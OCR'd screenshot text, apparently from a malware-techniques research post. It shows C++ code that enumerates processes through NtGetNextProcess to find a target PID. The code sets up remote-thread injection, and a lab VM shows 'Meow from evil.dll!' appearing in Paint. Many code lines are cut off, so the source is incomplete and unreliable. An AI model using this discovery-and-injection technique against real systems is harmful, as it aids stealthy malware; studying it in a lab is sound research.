 19
20 typedef NTSTATUS (NTAPI * fNtGetNextProcess)(
21 _In_ HANDLE ProcessHandle,
22 _In_ ACCESS_MASK DesiredAccess,
23 _In_ ULONG HandleAttributes,
24 _In_ ULONG Flags,
25 _Out_ PHANDLE NewProcessHandle
26 );
27
28 int findMyProc(const char * procname) {
29 int pid = 0;
30 HANDLE current = NULL;
31 char procName[MAX_PATH];
32
33 // resolve function address
34 fNtGetNextProcess myNtGetNextProcess = (fN
35
36 // loop through all processes
37 while (!myNtGetNextProcess(current, MAXIMU
38 GetProcessImageFileNameA(current, procNa
39 if (lstrcmpiA(procname, PathFindFileName
40 pid = GetProcessId(current);
41 break;
42 }
43 }
44
45 return pid;
46 }
47
48 int main(int argc, char* argv[]) {
49 int pid = 0; // process ID
50 HANDLE ph; // process handle
51 HANDLE rt; // remote thread
52 LPVOID rb; // remote buffer
53 pid = findMyProc(argv[1]);
54 printf("%s%d\n", pid > 0 ? "process found
55
NORMAL hack2.cpp
unix |
win10-MA (fresh+idapro7.7) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Microsoft Edge
Firefox
Sysinternal... - Shortcut
ProcessHa... - Shortcut
PE-bear - Shortcut
procexp64 Shortcut
Select Administrator: Windows PowerShell
Maximize
PS C:\Users\user\Desktop\research\2023-05-26-malware-tricks-30> .\hack.exe mspaint.exe
process found at pid = 2568
PS C:\Users\user\Desktop\research\2023-05-26-malware-tricks-30> .\hack2.exe mspaint.exe
process found at pid = 2568
PS C:\Users\user\Desktop\research\2023-05-26-malware-tricks-30>
Untitled - Paint
File Home View
Process Hacker [DESKTOP-OTF39V3\user]
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information Search Processes (Ctrl+K)
Processes Services Network Disk
Name PID CPU I/O total ... Private b... User name Description
svchost.exe 2768 3.99 MB Host Process for Windows Ser...
svchost.exe 444 .69 MB Host Process for Windows Ser...
svchost.exe 7340 .11 MB Host Process for Windows Ser...
sppsvc.exe 7584 .49 MB Microsoft Software Protection...
lsass.exe 620 .31 MB Local Security Authority Proce...
fontdrvhost.exe 736 .25 MB Usermode Font Driver Host
csrss.exe 516 .77 MB Client Server Runtime Process
winlogon.exe 568 2.42 MB Windows Logon Application
fontdrvhost.exe 728 1.46 MB Usermode Font Driver Host
dwm.exe 916 0.22 34.21 MB Desktop Window Manager
explorer.exe 1272 3.25 188 B/s 64.57 MB DESKTOP-OTF39V3\user Windows Explorer
SecurityHealthSystray.exe 2944 1.76 MB DESKTOP-OTF39V3\user Windows Security notification...
VBoxTray.exe 5180 0.01 56 B/s 2.5 MB DESKTOP-OTF39V3\user VirtualBox Guest Additions Tra...
msedge.exe 5436 36.34 MB DESKTOP-OTF39V3\user Microsoft Edge
msedge.exe 5456 1.98 MB DESKTOP-OTF39V3\user Microsoft Edge
msedge.exe 5644 12.86 MB DESKTOP-OTF39V3\user Microsoft Edge
msedge.exe 5680 9.96 MB DESKTOP-OTF39V3\user Microsoft Edge
msedge.exe 5696 7.53 MB DESKTOP-OTF39V3\user Microsoft Edge
mspaint.exe 2568 8.13 MB DESKTOP-OTF39V3\user Paint
ProcessHacker.exe 2216 0.78 12.09 MB DESKTOP-OTF39V3\user Process Hacker
MusNotifyIcon.exe 5912 3.41 MB DESKTOP-OTF39V3\user MusNotifyIcon.exe
OneDrive.exe 2608 16.54 MB DESKTOP-OTF39V3\user Microsoft OneDrive
=^..^=
Meow from evil.dll!
OK
Type here to search
3:01 PM
5/25/2023
Right Ctrl